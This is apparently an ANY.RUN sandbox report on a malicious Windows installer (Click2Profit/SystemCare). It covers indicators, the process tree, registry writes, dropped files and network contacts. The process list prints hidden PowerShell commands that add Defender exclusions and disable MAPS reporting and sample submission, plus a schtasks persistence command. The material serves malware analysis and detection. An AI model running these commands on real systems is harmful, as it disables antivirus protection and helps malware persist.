
| File name: | 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0 |
| Full analysis: | https://app.any.run/tasks/efc7435a-7bf2-4835-8813-3345d51a7437 |
| Verdict: | Malicious activity |
| Analysis date: | August 01, 2025, 02:37:51 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | 5F602A88EB5E8ABB43C9035585F8DBEF |
| SHA1: | B17A1BC278F0C7CCC8DA2F8C885F449774710E4C |
| SHA256: | 95B586A973D1B82E0AB59CD1127466D11FDF7FD352E10B52DAA3E9A43D02D1F0 |
| SSDEEP: | 98304:6kfP4XwSqofNcfvgrGhNALeStG1Os2WhF0pQExUDv8hTYBX2j0Hw18xwIMhy5PZB:SsI6hM2p//+DWJooKJeiL3LIm2bnJ |
MALICIOUS
Create files in the Startup directory
- msiexec.exe (PID: 6876)
Bypass execution policy to execute commands
- powershell.exe (PID: 6452)
- powershell.exe (PID: 4788)
- powershell.exe (PID: 3740)
Changes powershell execution policy (Bypass)
- msiexec.exe (PID: 5288)
- cmd.exe (PID: 3100)
- powershell.exe (PID: 4788)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 4788)
- powershell.exe (PID: 3740)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 3100)
Changes Windows Defender settings
- cmd.exe (PID: 3100)
- powershell.exe (PID: 4788)
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 4788)
- powershell.exe (PID: 3740)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 3100)
- powershell.exe (PID: 4788)
Run PowerShell with an invisible window
- powershell.exe (PID: 4788)
- powershell.exe (PID: 3740)
SUSPICIOUS
ADVANCEDINSTALLER mutex has been found
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
There is functionality for taking screenshot (YARA)
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
Detects AdvancedInstaller (YARA)
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
- msiexec.exe (PID: 6876)
Process drops legitimate windows executable
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
- msiexec.exe (PID: 6876)
- SystemCare1.0.exe (PID: 4724)
The process drops C-runtime libraries
- msiexec.exe (PID: 6876)
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
The process hide an interactive prompt from the user
- msiexec.exe (PID: 5288)
The process bypasses the loading of PowerShell profile settings
- msiexec.exe (PID: 5288)
- cmd.exe (PID: 3100)
- powershell.exe (PID: 4788)
The process executes Powershell scripts
- msiexec.exe (PID: 5288)
Starts POWERSHELL.EXE for commands execution
- msiexec.exe (PID: 5288)
- cmd.exe (PID: 3100)
- powershell.exe (PID: 4788)
Reads security settings of Internet Explorer
- MSI21DE.tmp (PID: 188)
Starts CMD.EXE for commands execution
- MSI21DE.tmp (PID: 188)
Executing commands from a ".bat" file
- MSI21DE.tmp (PID: 188)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 3100)
- powershell.exe (PID: 4788)
Manipulates environment variables
- powershell.exe (PID: 4788)
- powershell.exe (PID: 3740)
Starts process via Powershell
- powershell.exe (PID: 4788)
Application launched itself
- powershell.exe (PID: 4788)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 6876)
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
Executes as Windows Service
- VSSVC.exe (PID: 5716)
Executable content was dropped or overwritten
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
INFO
Reads the computer name
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
- msiexec.exe (PID: 6876)
- msiexec.exe (PID: 5460)
- msiexec.exe (PID: 5288)
- SystemCare1.0.exe (PID: 4724)
- MSI21DE.tmp (PID: 188)
Checks supported languages
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
- msiexec.exe (PID: 5288)
- MSI21DE.tmp (PID: 188)
- SystemCare1.0.exe (PID: 4724)
- msiexec.exe (PID: 6876)
- msiexec.exe (PID: 5460)
The sample compiled with english language support
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
- msiexec.exe (PID: 6876)
- SystemCare1.0.exe (PID: 4724)
Executable content was dropped or overwritten
- msiexec.exe (PID: 6876)
Manages system restore points
- SrTasks.exe (PID: 3896)
Reads Environment values
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
- msiexec.exe (PID: 5288)
Create files in a temporary directory
- 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe (PID: 2976)
- msiexec.exe (PID: 5288)
- powershell.exe (PID: 6452)
Creates files or folders in the user directory
- msiexec.exe (PID: 6876)
- SystemCare1.0.exe (PID: 4724)
Launching a file from the Startup directory
- msiexec.exe (PID: 6876)
Creates a software uninstall entry
- msiexec.exe (PID: 6876)
Reads the software policy settings
- powershell.exe (PID: 6452)
- slui.exe (PID: 1880)
Reads security settings of Internet Explorer
- powershell.exe (PID: 6452)
Disables trace logs
- powershell.exe (PID: 6452)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6452)
Checks proxy server information
- powershell.exe (PID: 6452)
- slui.exe (PID: 1880)
Process checks computer location settings
- MSI21DE.tmp (PID: 188)
Reads the machine GUID from the registry
- SystemCare1.0.exe (PID: 4724)
Launching a file from Task Scheduler
- cmd.exe (PID: 3100)
Starts application with an unusual extension
- msiexec.exe (PID: 6876)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 3740)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3740)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:03:02 15:04:13+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.34 |
| CodeSize: | 2450944 |
| InitializedDataSize: | 907776 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1d0774 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | Debug |
| FileOS: | Win32 |
| ObjectFileType: | Dynamic link library |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | Installer |
| FileDescription: | Setup Installer |
| FileVersion: | 1.0.0 |
| InternalName: | Click2Profit |
| LegalCopyright: | Copyright (C) 2024 Installer |
| OriginalFileName: | Click2Profit.exe |
| ProductName: | Setup |
| ProductVersion: | 1.0.0 |
Total processes
158
Monitored processes
18
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 72 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 188 | "C:\WINDOWS\Installer\MSI21DE.tmp" /DontWait /RunAsAdmin /HideWindow "C:\Users\admin\AppData\Roaming\Installer\Setup\task.bat" | C:\Windows\Installer\MSI21DE.tmp | — | msiexec.exe | |||||||||||
User: admin Company: Caphyon LTD Integrity Level: MEDIUM Description: File that launches another file Exit code: 0 Version: 20.4.0.0 Modules
| |||||||||||||||
| 1212 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1216 | "C:\WINDOWS\system32\msiexec.exe" /i C:\Users\admin\AppData\Local\Temp\{C1F30AD5-204F-4BEE-BC9B-DD775CD60E06}\CD60E06\Click2Profit.msi AI_SETUPEXEPATH=C:\Users\admin\Desktop\95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe SETUPEXEDIR=C:\Users\admin\Desktop\ EXE_CMD_LINE="/exenoupdates /forcecleanup /wintime 1754014252 " AI_EUIMSI="" | C:\Windows\SysWOW64\msiexec.exe | — | 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1880 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1980 | schtasks.exe /create /tn "SystemCare" /tr "C:\Users\admin\AppData\Local\Corporation\SystemCare1.0.exe" /sc onstart /delay 0005:00 | C:\Windows\SysWOW64\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2964 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2976 | "C:\Users\admin\Desktop\95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe" | C:\Users\admin\Desktop\95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe | explorer.exe | ||||||||||||
User: admin Company: Installer Integrity Level: MEDIUM Description: Setup Installer Exit code: 0 Version: 1.0.0 Modules
| |||||||||||||||
| 3100 | "C:\WINDOWS\SysWOW64\cmd.exe" /C ""C:\Users\admin\AppData\Roaming\Installer\Setup\task.bat" " | C:\Windows\SysWOW64\cmd.exe | MSI21DE.tmp | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3740 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass -Command "Add-MpPreference -ExclusionPath C:\Users\$env:username\AppData\Local; Set-MpPreference -MAPSReporting Disabled; Set-MpPreference -SubmitSamplesConsent NeverSend" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
22 616
Read events
22 287
Write events
308
Delete events
21
Modification events
| (PID) Process: | (6876) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 11 | |||
| (PID) Process: | (6876) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 48000000000000009D39864B8D02DC01DC1A0000000E0000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5716) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\ASR Writer |
| Operation: | write | Name: | IDENTIFY (Leave) |
Value: 48000000000000003C70A04B8D02DC015416000060060000E80300000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5716) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Shadow Copy Optimization Writer |
| Operation: | write | Name: | IDENTIFY (Leave) |
Value: 48000000000000003C70A04B8D02DC01541600006C040000E80300000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6876) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000AC912B4B8D02DC01DC1A0000000E0000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6876) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 4800000000000000AC912B4B8D02DC01DC1A0000000E0000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6876) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 480000000000000027924A4B8D02DC01DC1A0000000E0000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6876) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 480000000000000027924A4B8D02DC01DC1A0000000E0000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6876) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 480000000000000070F54C4B8D02DC01DC1A0000000E0000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6876) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 4800000000000000E8584F4B8D02DC01DC1A0000000E0000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
70
Suspicious files
12
Text files
17
Unknown types
38
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2976 | 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe | C:\Users\admin\AppData\Local\Temp\{C1F30AD5-204F-4BEE-BC9B-DD775CD60E06}\holder0.aiph | — | |
MD5:— | SHA256:— | |||
| 6876 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 6876 | msiexec.exe | C:\Windows\Installer\MSI5B7.tmp | executable | |
MD5:89AFE34385AB2B63A7CB0121792BE070 | SHA256:36E35EAFC91451A38AD7E7958156841CD2F004D5791FD862D5AFA4D5F9DF9103 | |||
| 6876 | msiexec.exe | C:\Windows\Installer\MSI577.tmp | executable | |
MD5:89AFE34385AB2B63A7CB0121792BE070 | SHA256:36E35EAFC91451A38AD7E7958156841CD2F004D5791FD862D5AFA4D5F9DF9103 | |||
| 2976 | 95b586a973d1b82e0ab59cd1127466d11fdf7fd352e10b52daa3e9a43d02d1f0.exe | C:\Users\admin\AppData\Local\Temp\MSID03D.tmp | executable | |
MD5:89AFE34385AB2B63A7CB0121792BE070 | SHA256:36E35EAFC91451A38AD7E7958156841CD2F004D5791FD862D5AFA4D5F9DF9103 | |||
| 6876 | msiexec.exe | C:\System Volume Information\SPP\snapshot-2 | binary | |
MD5:2DDAC2DA3746DCB8600C9F6516BC06D2 | SHA256:649CA7D3AB4F6B34EC5B9470070B05019306E5F2272078A34C7729A64966B42C | |||
| 6876 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{10e0c87f-9c36-4d6b-b5d3-32f6a66207de}_OnDiskSnapshotProp | binary | |
MD5:2DDAC2DA3746DCB8600C9F6516BC06D2 | SHA256:649CA7D3AB4F6B34EC5B9470070B05019306E5F2272078A34C7729A64966B42C | |||
| 6876 | msiexec.exe | C:\Windows\Installer\MSI548.tmp | executable | |
MD5:89AFE34385AB2B63A7CB0121792BE070 | SHA256:36E35EAFC91451A38AD7E7958156841CD2F004D5791FD862D5AFA4D5F9DF9103 | |||
| 6876 | msiexec.exe | C:\Windows\Installer\1903de.msi | executable | |
MD5:BF973011E42F25D8EAA92A8C6F441C4C | SHA256:28EA007C4E157E619C2C495881EE0CC419F4C16EA45CEFC71D2F9BEF207A1C9E | |||
| 6876 | msiexec.exe | C:\Windows\Installer\MSI508.tmp | executable | |
MD5:89AFE34385AB2B63A7CB0121792BE070 | SHA256:36E35EAFC91451A38AD7E7958156841CD2F004D5791FD862D5AFA4D5F9DF9103 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
32
TCP/UDP connections
35
DNS requests
23
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6452 | powershell.exe | GET | 301 | 104.21.50.30:80 | http://shr.pn/t7POj | unknown | — | — | unknown |
6756 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4724 | SystemCare1.0.exe | GET | 206 | 54.37.204.238:80 | http://downloads.bablosoft.com/distr/FastExecuteScriptProtected64/25.4.1/FastExecuteScriptProtected.x64.zip | unknown | — | — | whitelisted |
4724 | SystemCare1.0.exe | GET | 206 | 54.37.204.238:80 | http://downloads.bablosoft.com/distr/FastExecuteScriptProtected64/25.4.1/FastExecuteScriptProtected.x64.zip | unknown | — | — | whitelisted |
4724 | SystemCare1.0.exe | GET | 206 | 54.37.204.238:80 | http://downloads.bablosoft.com/distr/FastExecuteScriptProtected64/25.4.1/FastExecuteScriptProtected.x64.zip | unknown | — | — | whitelisted |
5848 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5848 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4724 | SystemCare1.0.exe | GET | 206 | 54.37.204.238:80 | http://downloads.bablosoft.com/distr/FastExecuteScriptProtected64/25.4.1/FastExecuteScriptProtected.x64.zip | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6240 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6756 | svchost.exe | 20.190.159.0:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
shr.pn |
| unknown |
go.microsoft.com |
| whitelisted |
pixel.com |
| unknown |
www.pixel.com |
| unknown |